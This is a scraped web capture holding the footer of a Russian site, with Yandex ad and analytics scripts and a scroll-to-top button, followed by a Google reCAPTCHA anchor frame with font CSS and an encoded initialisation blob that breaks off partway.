<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=kodrw2obf7ao
body_size: 46485
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-ZdUxou1-KL0gl_SwNOBWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="-ZdUxou1-KL0gl_SwNOBWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-ZdUxou1-KL0gl_SwNOBWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AJw61kw5oDSkM4MsOVQTfDgBnCssO5eQzCkT/DrWQaHcOQwoXCm8OXw7d3w7wfw6dKQcOgWMKyV8KuwrE6ZMKTwqsBLwnCv8KtdMKbwo/Ct8OcPMKAMj3Con1Kw5pgbC/CmiIxDsKcwq/DkknDjD9zL8OpVl3CqDTClsOUQcOgwqbDu1M1EMOLKMK5wqwzwpnDpHjDgCEnw6PDt8KETsOrI8O/[base64]/CtsOFwooLJsOHLEPCsgFZwpoSw4wOIMKqATxeNiHCjsKyYytqO0tWwrcmwqjCjQDCuUZIw7MbGcO6Z8OPwrdkbcO5OkxFwqDCssKGUMOewovDj11/N8KjwrzCocOadRbDncOedcKPw4PDuMKdJcO/fsO3w4DDtFkpwpY7wp3DiGZiesK0bQ1Aw5rCtgjCjcOhdcOwacOJwo3CuMO/YcKCwoDDqMOBw59oUmALwo3Cj8Osw7BqTsOGbcKZwr11YMKVwpNew77CmcOEUcOJw5TDgcK/Fl7DqR/DocKuw4fCm8KxS3l4LsO2dcK8wrIEwqQaEWMVCC5SwpzDkE/[base64]/DvyFdc2LCocKqw4rDmsOMw6gQK2HCnSvCrB3DtsKENQ/CtFnCo8KEw79swrPDssKlfMKDwosQPRJawqbDocKdWjc6O8O6UsOPP2zCuMOEwoVEP8OyAhAjwq3CusOSYMOlw4bCuWnCv18IZRI/Xn7DjsKbwqnCnUsEQsOAM8OKw47DhsO1N8OWw5ABCsOQwo0lwo1Gwp3CvMKpOcKFwonDj8KNLMObw5/DvMOcw4fDunzDpTdqw7lwNcKPwqfCnsKRbMKEw73Du8OyHBwgw6/[base64]/[base64]/XBp3SSbCsMOiKT4TwpsgTMKZw7BxYMO/[base64]/[base64]/DmFE2a8KiagvClsOiM0xSKl7Dj8O6wr3CjgYgCMOkw5zChx9JLXnCtRHDl1cLwpV1DsKiw5LCmcK7NCVMw6LDsCbDijNqwp8tw7bDrXscTl0EwprCvMOrNsKeIirCiXLDtsKAwoTDqkpFT8KyQSvDihjCncOpwrtGaG3Ct8K/QzIaDybDssOswqRBw6bDpsOtw47Cs8OZwp7CiAbCs3wZAFFaw7bCiMOfBR/DkMOCwrNPwqHDgsO9wrbChMOEw6bCncOCwo/CncKjPcO+T8KZwrDCr3dew7DCsBYcU8O7My4UOcORw4d/wrREw6XDrcOhC2hAwqgUUMOfwppMw5rChE3Cu1DCgFUYwonCrH95w6NQHXTCn3jDk8OGF8Ocbz4LecK5WMOdGGXDkzvCgsKieRLDnsOlwqjCjzIhZsOMU8OPw78rVMO0w7/ChgIZw7jCtMO4PTPDqRrCkcKdw6vDuyTDsGcJe8K3Eg/[base64]/wpd7Uj7DlR7DsMKzQQt0w5trw4x/w7Zkw4nCkMOfeMOGw43DssOKVQ0Sw7gPw5cgR8OyKlpjwpB2wr3ClsOAZwAGLMODwrvCtsOEwq7CmwsmHsOkVcKNWEUZcWTCinQJw6rDjcOTwqLChcOYw67Ch8K3wrcfwo7DszICwqUhGTRia8KCw7PDugzChy7CrwJ9w4DCgMOJS2jChj1DU3TCtx/CuRBdw5pyw6bDq8Kzw6/Di1bDssKew7rCksOww7kRasOlC8OpTTVwPCEcQ8KVwpZlwrgsw5kKw6oWwrJhw5AFwq7DmMOmWnJ7wqVxPh/DnsKWRMKuw7fCiMOhJMK+HXrDsj/Cg8OhZVrCn8KhworCisOuYcKCKsO2JcKQSBvDsMKaQREuwrZWPcORw6Imwq/DmcKwHCh1wqMmQMKLeMKTSCLCi0zDkcK1KcO2a8O3EMKuZnpGw6IJw5g4w75hIcOqw5XCsx7DqMKIw7DCq8Kxw5rCmcKqw5PCmsOGw5DDrRVXcHsWcsK/wrUlXHjCnxzDmSzCu8K9LsKlw68MQsKpNMKveMK8TT5EBcOVDlFRdTjCgiTDphZrI8OHw4TDrsO2w6Q6F3HCinocwqnDvD3CplhfwoLDmMKYVhjDuVXCssOeMGvDtl/Dr8OvLMO7VMK3w5/DjMKCwpQ7w5nCg8OXbyzCui/CplbCk0lsw7rDm1QpXXINIsKVZsK1woTDusKvNMO7wrsUAMOfwqbDsMKow4vDocKwwoPDsCDCghPDqXBhPXDDmDXCgizDuMO1NcKMJ24kDVvChcOSd1nCtsOuwrvDtMOdGiATwoLDkgLDh8KUw75rw7QOFcKcHMKSN8K/BifDmlrDpsO3OUhuw6h0wq1CwpvDql1nblEqAsOXw6plQgfCh8KSdMKGGsKdw7J7w7DDlA/CjEXClQnDtcKnAMOXK1pmQTJiP8K5OsOlOcOfGW45w6XDtnDDgcO0AsKRwrHCmcOLwq0mZMKowpzCoQTCiMKKwr/Cn1Z1w5F4w5zCp8KZw5LCn2HDiTV6wrvCr8Kuw7IEwpfDk3cQwrLCt0tHHsOFIcOtw4Ryw481w5jCjMOMRyVPw4lTw7nCmVnCg2bDhUzDtVoCw796YsKkV0/DkjovaHc8a8KJw5jCsglqw6fDgsOUw5PDhn1gPlcawrzDr2DDtVsvIiYRRMKFwqxLcMOSw4jDsSkqDsOiwpvCrcKCbcOxIcOrwpZYZcOGHhZwasOOw6LCocKlwr9rw5c/TGrCpwTDm8KKwqzDj8OhNltdXXkdNWfDn0PCgAfCjzpGwq7CoF/ClBDCvcKjw5sCwrgAb2FCNcOmw7DDiDUVwo3CoA1twrzCuQkpw50Lw4NTw44Fw7jChsO4J8OCwrlLYGxPw4nDmXDCj8KaQDBvwo/CozMpGsOcLwFiRw1XA8KKwrTDusKEIMKfwp/DgTfDvS7CmDAjw4/CuQ7DuTnDnsKNdkg0w7bDlkXDrn/CrcKwTm8SWsKVwq9OdhXDusKWw7rCvcKMb8OTwpYHSiA+EB/[base64]/[base64]/ClMK0wrJRw6AAMcOUwrR/w7DDg2XCucKSKsKYwrjDj8OpG8KewpXDocO3WsOzNcKqw5LDssKcwpY4w6lJwo7DgmBnw4/CuSjDhsKXwpBuw6nCvcOKYlHCo8OeFgrDgUPCpcKIDybCj8O2w6XDhlsrwr1Uw79bb8KoD1B3OiUGw5VBwpbDnj4JecOhEsK3dcOVw6/[base64]/CjBLDtEvDrjMpw73DmwnDpUYgLFc3w4XDjT7CsMKrWzV7UMOVC3LCt8OBw4jCtT3Ch8KYAG9vw44Vwp8OQgDCnAPDq8O2w68jw5DCqh/CgAZlwp7DoAdZHFs/[base64]/Duk8Lw68CKMK1wr/ChcKfw5LCgMKzCcKdWUN2UiLDuMOKwrkcwrMwE1Z2wr/CsU3DocKww4rCi8ObwofChMKMwr0fX8KNeh7Cr2zDuMOvwoMkPcKHP0DCgHLDmcKBw7jDhMOefyXCjsOSJjvCqC0RZMO/w7DDkMKPw6JUGU5UaFTDtsKMw7kgbcO+Gg/Dr8KkYGHCgsO2w7tFEsKJAcOwXMKBOMOPwqlPwpHCmDkEwqYew7rDnhFCwofCkGcRworDgWVcKsKPwrNcw5XDj0vCum9Vwr3DjcOPw6/ChsOGw5QGBzdWQEHCoDh2WcO/[base64]/[base64]/[base64]/Di8O9OFBHwprDkXfDpcKOJMKdwoZKwrNZwowracOTJcKTw6/DtMKsNC9Kw5fDhMOUw6cTc8OUw5TCkgHDmcOLw6QKw5TDi8KgwrHDv8KAwpTDgcKTw693w5HDv8ONRUoSb8Kwwp7DoMOMw4dRIx4ywqthWXrCsTLDisKGw4rCi8KHU8K/ay/Diigrw4sowrd8w57CnWfCtcOvYiDDv2fDocK9w67DuxbDkVzChcO2wqR0bA7CtzEhwrhYwq5hw5VEMcOlDhhkw5LCg8KRw4PCsQnCpD3Ck2XCoUvCvRVfWMKSA11/EcKMwrnDrz44w63DuVbDq8KSdsK8HETCk8Kcw7LCpjnDqwUjw57CuyEKCWd8wqNwPMOoG8KBw4TCt0zCpVLCkcK9V8KiFSpMbDsTw73DgcKqw7DCv21CWBbDtzc6AMOpfxlpUULDlhPCliVRw7UQwrxyQ8OowohDw7Muwos8TsO/[base64]/DtcKOOsOTSU/CicOyNMOaw5ZFAsKzw7HChy5twpEkOz05wp/[base64]/EWEqwprCucKnKhnCjELDocKFUW8AdjIdAgPDncO7E8Otw6J5JsKSw6tfE1zCuTjCrG/CmUPCjcOzFjnCpMOfA8Knw5s9Y8KEIRfCqsKkBiUfeMKnICJAw6R1VMK0fi/DiMOewq/[base64]/[base64]/DsjDCkHLDqELDhjjCvAnCs8KwQ8KnEMKhNMK/cmPCjC9nwrfCg1MtMks+cxvDjSfDtS/DsMKBF3BOwoQvwqwGwoDCv8OTIXhPwq/CiMK4wqTClsK4wrPDjMOiUl7CmRwxCcKKwrXCskQFwoNca2rDtgZqw6fDjcKxZQ3Ch8KkZsOGwoXDmhcLKsOjwr/[base64]/CnSRuwqHDoXbDlMOjwo7CpcOrwpfCuMK/wopwH8K+Dy7DtcOUIcKRJsKKwqAgwpPDu2ABwoDDt1lIw4XDhF90UzTDtmzCvcKswrHDqMO1w51HES0Mw6zCo8K6O8K9w7NswoLCmsOmw5HDiMKrBcOYw6HCm2c5wpMofQszw4o/Q8KQfSlRw5sbwpDCqWkdw7jChMKWPxMmfyvDkjDCr8O/w7zCvcKOw6FgLUZGwo7DlSjCo8KLBDhSwp3CssKNw5EnKGJPw6rDqFjCo8KswoAkdsK7W8KZwrHDrnPDksOCwodcwqc0AsOzw6QRTcKVw4DCjMK6wpfCkUbDsMK0wr9gwqtnwrp0R8Orw5BRwovCvABSWl3DtMOSw4Z/eyMRwobCvDDCpMO8w5EIw6HCtmjDsFw/Q1fDlwrDp2Inb2LDmnzDjcKswp7CqcOWwr4SZcK5QcOHw5LCjgTCjV3DmU7DhBrCuUrCpcK3wqBlwrJPwrdpO3/[base64]/[base64]/CiMKsZUccwqHDsSBwwr/DisKDw7vCocOqL0/CqDPDqg/Dskx8B8OfJzItwqzCjsOkXcOfB00jTMKFw580w4TCgcOtbcKoUWrDrgrDsMOQP8OlMMKWw5gew5zCkzMgXMKuw5USwotOwpBAw5F8w4lMwrXCuMKXAFXCl11iaRTCjknChDE6Ry8bwrcww47DsMOrwq4wdsKYN1VcZ8OXMMKeWMKlwqJMwqhSb8OxK29Nw4bCuMOpwp/DgDZ0H0nChgdlBsK0cU/Cs0DDr2PCmMOsJsOfw43CjcKIVsOfZRnCrcKTw6Emw6gsQ8KmwpzDpmvDqsKsKjMOwr45wrLDjDnDnibCkQktwoVQAT3Cq8OMwrrDisKsEsOrwrDCt3nDjwZQPgLDpB85c3VwwofCvcOJK8K4w5QJw7bCmFzCqMO0NH/Cn8OZwqXCp0Anw7ZCw7PCv2zDl8OEwp0bwoQGVB/DqjHClcOEw5sQw6vDhMOaw7/Cj8OYVVkyw4XDtkN/[base64]/CnwDDpFUhwrlKwr94w4DCgD3DsT/[base64]/DpsOIKmkCwrzCk8KFS8KIPELDizrCg8KJY8K5PcOXdsK1wpVMw5HDllN6wroGR8Oyw63DjsOwUCJmw5LCiMODTsKLN24kwpxKWsOPwo5uKsO9L8OawpxVw6TCklM0D8KSPMKPGkvCk8OSccKSw4LCrxQ3Hi1AJGgoDlwyw6DDvR9TUMKTw4XDucOAw6nDhsO2ecK/wrLDp8KxwoPDuDJ8KsOhZQ3ClsOXwpIuwr/DvMK3OMObbyHDnVLCnmJpwr7DlMK/[base64]/DlXrDh2xGRsKnwr9BbcK5CG3ChzV9wq/CvsKywoXDvMOMwq/DvTTCiFzCqsOgwphzwoLCrsO7SnwUbsKHw6XDhXHDlwjCmx/CtsKGIBJfOVwBTH5Lw78Mw55lw73DmMKUwq9NwoHCixnDl1HDixoOVcKqPhZ+P8KuL8OuwqjCvMOGLkIYwqbCusKdwrBawrDCtsKJfn7DosKnXR3DjkEbwrwzaMKGV3FYw58OwpYswrDDni3CqzRzwrLDvcKuwo0VA8Okw47Dg8K6wr/CpATCpRh/aznCncOQTl4+wpZbwrF4wq7DvDMMZcKOZlRCbxnCusOWw63DkGBmwqkAFXAaWTJaw4txJ28aw5RWwqsNeUxSwobDpcKiw7TCnsODwqVuCsOMwp/Ch8K/HjDDr3/CqMKOGcOsVMOgw7DDh8KAZw9QaFHDiF8eA